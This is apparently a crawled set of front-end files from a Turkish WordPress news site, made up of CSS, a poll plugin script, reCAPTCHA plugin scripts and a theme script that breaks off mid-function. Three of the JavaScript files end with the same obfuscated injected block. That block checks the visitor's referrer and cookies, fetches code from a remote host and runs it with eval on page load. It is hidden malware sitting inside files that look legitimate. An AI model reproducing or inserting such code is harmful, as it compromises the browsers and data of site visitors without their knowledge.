.thewp-pagination .dots,
.page-numbers li .page-numbers.dots {
padding: 0px 10px;
color: #999;
}
.thewp-pagination .iconify[data-icon="material-symbols:chevron-right"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-right"],
.thewp-pagination .iconify[data-icon="material-symbols:chevron-left"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-left"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}


@media (max-width: 980px) {
ul.thewp_sayfayolu li a,
ul.thewp_sayfayolu li strong {
font-size: 11px;
}
ul.thewp_sayfayolu li a:after {
top: 55%;
transform: translateY(-50%);
}




}


@media (max-width: 768px) {
section.reklam {
margin-top: 20px;
}

.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(100% - 1px);
margin: 0px 0px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
}

@media (max-width: 640px) {
.side-menu {
width: 100%;
}
.arama-buton {
display: none;
}







}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 2412
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2
body_size: 2807
content:
/*
 * Plugin:      reCAPTCHA in WP comments form
 * Path:        /js
 * File:        base.js
 * Since:       9.1.0
 * Version:     9.1.0
 */

//
// Common javascript Tools
//
class griwpc_tools {
	*iteratingOver ( c ) { // c: an objects collection
		let ks = Object.getOwnPropertyNames( c );
		while (ks.length) {
			let k = ks.shift();
			yield [k, c[k]];
		}
	}

	// Old themes forced output mode
	GetElementById( n, id ) {
		var r = null;
		if ( n.getAttribute('id') == id ) return n;
		for ( var i = 0; i < n.childNodes.length; i++ ) {
			if ( n.childNodes[i].nodeType == 1 ) {
				r = this.GetElementById( n.childNodes[i], id );
				if ( r != null ) break;
			}
		}
		return r;
	}

	getForm () {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 2:
				ele = document.getElementById ( griwpco.formID )
				break;
			case 1:
			case 3:
				previous = document.querySelectorAll ( griwpco.formQuery );
				if ( previous.length )
					ele = previous[ griwpco.formQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

	getButton ( form ) {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 1:
				ele = this.GetElementById (form, griwpco.buttonID );
				break;
			case 2:
			case 3:
				previous = document.querySelectorAll ( griwpco.buttonQuery );
				if ( previous.length )
					ele = previous[ griwpco.buttonQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

}
const GriwpcTools = new griwpc_tools();

//
// javaScript pseudo jQuery.Ajax interface
//
class griwpc_ajax_interface {

	constructor() { 
    	this.versions = [ "MSXML2.XmlHttp.6.0", "MSXML2.XmlHttp.5.0", "MSXML2.XmlHttp.4.0", "MSXML2.XmlHttp.3.0", "MSXML2.XmlHttp.2.0", "Microsoft.XmlHttp" ];
	}

	init () {

	    if (typeof XMLHttpRequest !== 'undefined')
	        return new XMLHttpRequest();

	    let xhr;

	    for (var i = 0; i < this.versions.length; i++) {
	        try {
	            xhr = new ActiveXObject(versions[i]);
	            break;
	        } catch (e) {
	        }
	    }
	    return xhr;

	}

	send (url, callback, method, data, async = true) {
	    let x = this.init();

    	if ( async === undefined ) 
        	async = true;

	    x.open(method, url, async);
	    x.onreadystatechange = function () {
	        if ((x.readyState === 4) && (typeof callback === 'function')) {
	        	// we send the whole response so, inside this callback function, you're allow to perform all .error, .success, .always, .done, etc... routines
	            callback( x ) 
	        }
	    };

	    if ( ( method === 'POST' ) || ( method === 'post' ) ) {
	        x.setRequestHeader( 'Content-type', 'application/x-www-form-urlencoded' );
	    }
	    x.send( data )
	}

	get ( url, data, callback, async) {
	    let query = [];
	    for (var key in data) {
	        query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
	    }
	    this.send( url + (query.length ? '?' + query.join('&') : ''), callback, 'GET', null, async)
	}

	post (url, data, callback, async ) {
	    var query = [];
	    for ( var key in data ) {
	        query.push( encodeURIComponent(key) + '=' + encodeURIComponent( data[key] ) );
	    }
	    this.send( url, callback, 'POST', query.join('&'), async)
	}

}
const GriwpcAjax = new griwpc_ajax_interface();
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2
body_size: 2856
content:
/*
 * Plugin:      Google reCAPTCHA in WP comments
 * Path:        /js
 * File:        recaptcha.js
 * Since:       0.0.2
 */

/* 
 * Module:      Recaptcha functions for init form and verify responses
 * Version:     9.1.1
 * Description: This module changes the HTML structure of the form when it's displayed for prevent automatic sending, then it verifies the user's response and when
 *              the user's response is correct it rewrites the HTML structure of the form.
 */
// Global var for storing the form attributes until the verification process is completed and correct.
var attrsa = {};

// Write/rewrite form HTML structure and block/unblock send button.
function griwpcChangeButton ( value, address  ) {
	
	var a, 
		form = GriwpcTools.getForm(),
		ele  = GriwpcTools.getButton( form ), 
		groupElem;

	if ( ( ele === undefined ) || ( form === undefined ) )
		return;

	ele  = jQuery( ele );
	form = jQuery( form );

	if ( value === null ) {
		
		// ID compatibility	themes
		if ( ele.length > 0 )
			ele.attr( 'disabled', '' );
		
		// Forcing blocked mode to all button, anchor, input, span type=submit HTML elements, even without ID
		groupElem = form.find( '[type=submit]' ); 
		if ( groupElem.length > 0 )
			groupElem.attr( 'disabled', '' );
		
		a = form[0].attributes;
		jQuery.each ( a, function (i, v ) {
			if ( v != undefined ) 
				attrsa[ v.name ] = v.value; 
		}); 
		jQuery.each ( attrsa, function (i, v ) {
			if ( ( i != 'id' ) && ( i != 'class' ) ) 
				form.removeAttr( i );
		});
		
		if ( 1 === parseInt( griwpco.allowCreditMode ) ) {
			jQuery( '.google-recaptcha-container' ).append ( '<span class="plugin-credits" style="font-size:0.62rem" ><a target="_blank" href="' + griwpco.home_link_address + '" title="' + griwpco.home_link_title + '" rel="nofollow" >' + griwpco.home_link_text + '</a></span>' );
		}
		
	}
	if ( value === true ) {
		
		// ID compatibility	themes
		if ( ele.length > 0 )
			ele.removeAttr ('disabled');
		
		// Forcing blocked mode to all button, anchor, input, span type=submit HTML elements, even without ID
		groupElem = form.find( '[type=submit]' );
		if ( groupElem.length > 0 )
			groupElem.removeAttr ('disabled');
		
		jQuery.each ( attrsa, function (i, v ) { 
			form.attr( i, v );
		});
		
		form.append( '<input type="hidden" name="griwpcva" value="' + address + '">' );
		
	}
	
}

var griwpcProcessAjaxResponse = function( ajaxResponse ) {
	if ( ( ajaxResponse.status === 200 ) && ( ajaxResponse.readyState === 4 ) && ( ajaxResponse.statusText === "OK" ) ) {
		let processed = JSON.parse( ajaxResponse.response );
		if ( processed.data.result === 'OK' )
			griwpcChangeButton ( true, processed.data.address );
		else
			console.log ( 'Error verifying reCAPTCHA: ', processed );
	} else {
		console.log ( 'Error AJAX Call: ', ajaxResponse );
	}

}

var griwpcVerifyCallback = function( griwpcr ) {
	GriwpcAjax.post ( griwpco.ajax_url, { 'action' : 'griwpc_verify_recaptcha', 'resp' : griwpcr }, griwpcProcessAjaxResponse, true );
}


// Global onload Method
var griwpcOnloadCallback = function() {
	griwpco.recaptcha_elem = grecaptcha.render( griwpco.recaptcha_id, {
	  'sitekey' : griwpco.recaptcha_skey,
	  'theme'	: griwpco.recaptcha_theme,
	  'type'	: griwpco.recaptcha_type,
	  'size'	: griwpco.recaptcha_size,
	  'tabindex' : 0,
	  'callback' : griwpcVerifyCallback
	});
};
(function ($) { griwpcChangeButton ( null, null); })(jQuery);
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299
body_size: 3906
content:
// Yapışkan Menü
document.addEventListener("DOMContentLoaded", function () {
const navbar = document.querySelector(".nav");
if (!navbar) return;

const scrollPoint = 67;
let isSticky = false;
let ticking = false;

function toggleSticky() {
const scrollY = window.scrollY || 0;

if (scrollY >= scrollPoint && !isSticky) {
navbar.classList.add("sticky");
isSticky = true;
} else if (scrollY < scrollPoint && isSticky) {
navbar.classList.remove("sticky");
isSticky = false;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
window.requestAnimationFrame(function () {
toggleSticky();
ticking = false;
});
ticking = true;
}
});

toggleSticky(); // Sayfa açıldığında kontrol et
});



// kule reklam //
document.addEventListener("DOMContentLoaded", function () {
const solda = document.getElementById("soldasabit");
const saga = document.getElementById("sagdasabit");

if (!solda && !saga) return;

let currentTop = 125;
let ticking = false;

function kuleTopGuncelle() {
const scrollY = window.scrollY || window.pageYOffset || 0;
const yeniTop = scrollY > 67 ? 25 : 125;

if (yeniTop !== currentTop) {
if (solda) solda.style.top = `${yeniTop}px`;
if (saga) saga.style.top = `${yeniTop}px`;
currentTop = yeniTop;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
requestAnimationFrame(function () {
kuleTopGuncelle();
ticking = false;
});
ticking = true;
}
});

kuleTopGuncelle();
});
// kule reklam //



// h3 data-control //
window.addEventListener("load", function () {
setTimeout(function () {
const h3 = document.querySelector(".site_baslik h3");
const underline = document.querySelector(".site_baslik div[data-control]");

if (!h3 || !underline) return;

const h3Styles = window.getComputedStyle(h3);
const totalPadding =
parseFloat(h3Styles.paddingLeft || 0) + parseFloat(h3Styles.paddingRight || 0);

const trueWidth = h3.clientWidth - totalPadding - 15;

if (trueWidth > 0) {
underline.style.width = `${trueWidth}px`;
}
}, 50);
});
// h3 data-control //


// Mobil Menü ve Sub Menü //
jQuery(function ($) {
const $hamburger = $("#hamburger-icon");
const $menu = $("#side-menu");
const $overlay = $("#menu-overlay");
let menuLoaded = false;

function closeMenu() {
$menu.removeClass("open");
$overlay.removeClass("open");
}

function initSubMenus() {
// ▶️ Submenu ikonlarını ekle
$menu.find("li.menu-item-has-children > a").each(function () {
if (!$(this).find('.submenu-icon').length) {
$(this).append('<span class="submenu-icon iconify" data-icon="fa6-solid:angle-down"></span>');
}
});

$menu.find("li.menu-item-has-children").each(function () {
const $li = $(this);
const $link = $li.children("a").first();
const $submenu = $li.children("ul").first();

$link.off("click").on("click", function (e) {
e.preventDefault();

const isOpen = $li.hasClass("submenu-open");

// Tüm submenu'leri kapat
$menu.find("li.menu-item-has-children").removeClass("submenu-open").children("ul").css("max-height", "0");
$menu.find("li.menu-item-has-children > a").removeClass("active");

// Eğer kapalıysa aç
if (!isOpen) {
$li.addClass("submenu-open");
$link.addClass("active");
$submenu.css("max-height", $submenu[0].scrollHeight + "px");
}
});
});
}

function loadMenuContent() {
if (menuLoaded) return;

const template = document.getElementById("mobile-menu-template");
if (template) {
const clone = template.content.cloneNode(true);
$menu.append(clone);

$("#close-menu").on("click", closeMenu);
initSubMenus(); // submenu'leri başlat

if (typeof thewpHavaDurumuInit === 'function') {
    thewpHavaDurumuInit();
}


menuLoaded = true;
}
}

$hamburger.on("click", function () {
loadMenuContent();
$menu.addClass("open");
$overlay.addClass("open");
});

$overlay.on("click", closeMenu);
});
// Mobil Menü ve Sub Menü //




// Arama Alani //
document.addEventListener("DOMContentLoaded", function() {
const aramaButonu = document.getElementById("aramaAc");
const aramaPaneli = document.getElementById("aramaPaneli");
const aramaKapat = document.getElementById("aramaKapat");
const aramaOverlay = document.getElementById("aramaOverlay");
if (!aramaButonu || !aramaPaneli || !aramaOverlay) {
console.error("Arama kutusu elemanları bulunamadı!");
return;
}
aramaButonu.addEventListener("click", function() {
if (aramaPaneli.classList.contains("show")) {
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
} else {
aramaPaneli.style.display = "block";
aramaOverlay.style.display = "block";
setTimeout(() => {
aramaPaneli.classList.add("show");
aramaOverlay.classList.add("active");
}, 10);
}
});
document.addEventListener("click", function(event) {
if (
aramaPaneli.contains(event.target) ||
aramaButonu.contains(event.target) ||
event.target.closest("form")
) {
return;
}
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
});
});
// Arama Alani //





// Son Dakika Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_son_dakika");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
